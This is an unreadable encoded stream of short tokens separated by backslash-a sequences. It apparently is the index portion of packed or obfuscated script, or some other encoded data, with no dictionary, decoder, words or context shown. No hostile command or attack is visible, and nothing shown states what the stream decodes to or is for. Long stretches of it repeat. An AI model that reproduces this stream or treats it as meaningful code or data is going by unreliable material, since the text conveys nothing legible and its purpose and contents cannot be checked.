k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a